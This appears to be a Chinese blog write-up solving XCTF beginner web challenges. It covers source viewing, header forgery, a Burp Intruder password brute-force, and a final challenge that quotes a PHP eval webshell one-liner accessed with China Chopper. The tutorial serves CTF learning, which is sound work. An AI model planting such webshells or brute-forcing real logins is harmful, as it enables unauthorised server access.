## XCTF攻防世界WEB新手区题目writeup



BryanMelody ① 于 2019-09-19 21:17:07 发布 ② 4301 ☆ 收藏 4 分类专栏: CTF 文章标签: XCTF

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

本文链接: <u>https://blog.csdn.net/BryanMelody/article/details/100830331</u>

版权

CTF 专栏收录该内容

1篇文章0订阅

订阅专栏

写在前面:中秋假期在宿舍写的题目,尚未决定好要不要做CTF,准备中秋过后找郭燕老师好好说明一下情况,听听老师的建议 再做决定,先在假期里面写的题目,虽然大部分也是无从下手看完别人写的writtenup才知道如何解题,但是在这个过程中还是学 到了一些知识,并且确实发现自己对这个方面十分的感兴趣。

此篇博文是将WEB新手区的十二道题做完之后重新回过头来看做过的题目,是否每一题都可以完整的再做出来。

#### 题目列表

- view\_source
- get\_post
- robots
- backup
- cookie
- disabled\_button
- simple\_js
- xff\_referer
- weak auth
- webshell

#### view\_source

题目描述:X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。



## FLAG is not here

点开题目在线场景,是一个网页

在网页的空白页确实无法使用右键点开查看源文件,不过直接使用F12打开控制栏查看代码即可,flag写在了注释里。



#### get\_post

题目描述:X老师告诉小宁同学HTTP通常使用两种请求方法,你知道是哪两种吗? 这个题目考察的是在没有表单的情况下构造请求数据的情况,点开在线场景,黑底白字的指示你该怎么做。



# 青用GET方式提交一个名为a,值为1的变量

那就直接在URL候面添加?a=1构造一个名为a,值为1的GET变量。接着网页变成了这样



# 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量

然后网页要求提交POST请求,懵了不知道该怎么做,百度了一下发现火狐的插件还是好用,打开火狐浏览器,添加扩展功能 Max HackBar,打开F12使用该插件,先Load URL







将flag复制输入即可。

#### robots

题目描述:X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。 点开题目在线场景之后发现是一个空白页面。百度搜索robots协议是什么,发现robots协议是指在网站的根目录有robots.txt来告 诉网络搜索引擎的漫游器,网站中的哪些内容是可以或者不应被搜索引擎的路由器获取的(来自百度百科)。那么直接在URL后

| Iser-agen                                |                      |      |               |                             | C PREADE                   |                |
|------------------------------------------|----------------------|------|---------------|-----------------------------|----------------------------|----------------|
| )isallow:<br>)isallow:<br>)isallow:<br>下 | t: *<br>flag_ls_h3re | .php |               |                             |                            |                |
|                                          | E                    | ✓ c  | 5- <u>∩</u> ₪ | http://111.19               | 0 <b>8.29.45:44154</b> /f1 | la∳ ☆          |
|                                          | <u>لا الم</u>        |      | ひ - 品   🤄     | ) http://111.19<br>MO C文章列表 | )8.2<br><sub>長 -</sub>     | 29.45:44154/f1 |

cyberpeace{1f7d5d7bc13c96fa7382576d290df120}

那尝试从URL直接访问f1ag\_1s\_h3re.php页面如下

加robots.txt访问该文件,发现如

#### backup

题目描述:X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧! 打开网页问你知不知道index.php备份文件的文件名,百度一下发现一般是在文件全名后直接加后缀.bak,那就在地址栏的最后 输入index.php.bak,下载文件发现flag就在这个文件中。

#### cookie

题目描述:X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?' 点开题目在线场景问你你知道什么是cookie吗?

> From 111.198.29.45:53954 × look-here=cookie.php 确定

直接将地址栏的内容替换为javascript:alert(document.cookie) 那就直接打开cookie.php,告诉你see the http response 那就直接打开F12查看HTTP RESPONSE,有一条数据就是flag

## disabled\_button

题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能 按下去呢?

| E    | ← o ⇒       | - 🛕 🛛 🖾 htt | tp:// <b>111.198.2</b> | 9.45:51551/ | 4 ☆ -   ä       | 素食 |
|------|-------------|-------------|------------------------|-------------|-----------------|----|
| ★收藏・ | \delta 我的首页 | 🔥 慕课网(IMO   | € 文章列表 -               | CSSM框架—     | <b>C]</b> 阿里云管理 | 前島 |



点开题目场景,确实有一个点不开的按钮

直接F12,查看这个表单项,发现是一个disabled的button元素(废话标题说的清清楚楚),那就右键Edit attributes,把disabled 删掉,按钮就可以按了,flag直接蹦了出来。

## simple\_js

回头再写这一题

### xff\_referer

题目描述:X老师告诉小宁其实xff和referer是可以伪造的。 题目直接告知说要改xff和referer 打开在线场景,提示IP地址必须为123.123.123.123



ip地址必须为123.123.123.123

https://blog.csdn.net/BryanMelody

打开火狐扩展插件X-Forwarded-For Header, 输入123.123.123.123 网页提示变成

| index           | × +                                   |                         |     |   |   |    |   | — |        | ×   |
|-----------------|---------------------------------------|-------------------------|-----|---|---|----|---|---|--------|-----|
| (←) → C' @      | ① 111.198.29.45:37770                 | ₩ … ☆                   | 111 | = | ٢ | ţ, | 9 | • | BUR IP | ≡   |
| 📄 火狐官方站点 🍐 新手上路 | 各 🦳 常用网址 🛱 京东商城 🚇 Login :: Damn Vulne | <b>W</b> SQL Injections |     |   |   |    |   |   | 移动设备上的 | 的书签 |

#### 必须来自https://www.google.com

https://blog.csdn.net/BryanMelody

GET / HTTP/1.1 Host: 111.198.29.45:37770 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 X-Forwarded-For: 123.123.123.123 Cache-Control: max-age=0

#### 使用Burp抓包

右键, send to repeater, 在Headers里面添加一个referer, 值为www.google.com, 点击GO, 得到答案



应该也可直接在Burp里直接修改xff和referer,省去使用X-Forwarded-For Header的步骤。

#### weak auth

题目描述:小宁写了一个登陆验证页面,随手就设了一个密码。

打开题目场景之后是一个普普通通的登陆页面,随便输入用户名密码点击login,提示请用admin账户登陆,打开F12,查看 response发现除了这句话以外还有一句注释"Maybe you need a dictionary"

| Name      | ×н | leaders Preview Response Timing |
|-----------|----|---------------------------------|
| check.php | 1  | html                            |
|           | 2  | <html lang="en"></html>         |
|           | 3  | <head></head>                   |
|           | 4  | <meta charset="utf-8"/>         |
|           | 5  | <title>weak auth</title>        |
|           | 6  |                                 |
|           | 7  | <body></body>                   |
|           | -  |                                 |



Start attack

直接选择用Burp使用密码字典暴力破解密码(问我为什么知道的?我先看的别人的writtenup,我可是白纸),在网上找一个简单的密码字典。

打开Burp, 抓包后右键send to intruder。设置目标地址和端口后, 打开positions, Attack type选择Sniper, 然后选择password, 在username处直接输入admin

Target | Positions | Payloads | Options |

### Payload Positions

Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.

| Attack type: Sniper                                                                                                    | •                    |         |
|----------------------------------------------------------------------------------------------------|----------------------|---------|
| POST /check.php HTTP/1.1<br>Host: 111.198.29.45:43796                                                                                                    | A                    | Add §   |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |                      | Clear § |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate                                                        |                      | Auto §  |
| Content-Type: application/x-www-form-urlencoded<br>Content-Length: 19                                                                                                 |                      | Refresh |
| Connection: close<br>Referer: http://111.198.29.45:43796/<br>Upgrade-Insecure-Requests: 1                                                                             |                      |         |
| X-Forwarded-For: 123.123.123                                                                                                    |                      |         |
| username=admin&password=§§                                                                                                    | https://blog.csdn.ne |         |

在payload里面设置Payload选Simple list,将密码字典导入,start attack。完成后,按Length排列,发现密码是123456时长度和 其他不同,所以直接查看response,发现答案。

| Filter: Sho | wing all items |        |       |         |        |   |         |
|-------------|----------------|--------|-------|---------|--------|---|---------|
| Request     | Payload        | Status | Error | Timeout | Length | V | Comment |
| 30          | 123456         | 200    |       |         | 437    |   |         |
| 2095        | 123456         | 200    |       |         | 437    |   |         |
| 0           |                | 200    |       |         | 434    |   |         |
| 1           |                | 200    |       |         | 434    |   |         |
| 2           | %null%         | 200    |       |         | 434    |   |         |
| 3           | %username%     | 200    |       |         | 434    |   |         |
| 4           | !@#\$          | 200    |       |         | 434    |   |         |
| 5           | !@#\$%         | 200    |       |         | 434    |   |         |
| 6           | !@#\$%^        | 200    |       |         | 434    |   |         |
| 7           | !@#\$%^&       | 200    |       |         | 434    |   |         |

#### Request Response

Raw Headers Hex HTML Render

Vary: Accept-Encoding Content-Length: 225 Connection: close Content-Type: text/html

cyharnaaca [Bah01280a07a6252122faf6201a72a0d] (1--mayha vou nood a dictionary--)

```
</body>
</body>
</html>
```

#### webshell

题目描述:小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。额,好像是一句话木马,可以使用中国菜刀!我研究了好久这个东西去哪里下载,自己找吧。



<?php @eval(\$\_POST['shell']);?>

https://blog.csdn.net/BryanMelody

| □编辑SHELL                                     | ×         |
|----------------------------------------------|-----------|
| 地址: http://111.198.29.45:35164/ 「shel<br>配置: | Ī         |
| 备注:                                          | ]<br>lody |

在地址栏输入IP地址,口令是shell,脚本类型选择php,然后就可以直接访问服务器文件夹了,有一个flag.txt,打开便是答案。

| 🔲 📋 🚞 111. 198. 29. 45 🛛 🗙         | 111. 198. 29. 45 | ×+ |  |  |  |  |  |
|------------------------------------|------------------|----|--|--|--|--|--|
| 载入 🗈 /var/www/html/flag.txt        |                  |    |  |  |  |  |  |
| cyberpeace{7a779fc03698161a99a6671 | .6576da836}      |    |  |  |  |  |  |
|                                    |                  |    |  |  |  |  |  |